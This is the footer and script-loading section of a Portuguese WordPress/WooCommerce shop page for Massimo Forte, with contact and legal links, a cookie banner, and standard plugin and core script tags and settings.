						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "abe8cac530" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Dd3ca79c604%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fblog%252Fpage%252F81%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22d3ca79c604%22%7D%7D%2C%22_feature_nonce%22%3A%22b7f688b522%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '77b32ae7db',
				wcStoreApiNonceTimestamp: '1768910578'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
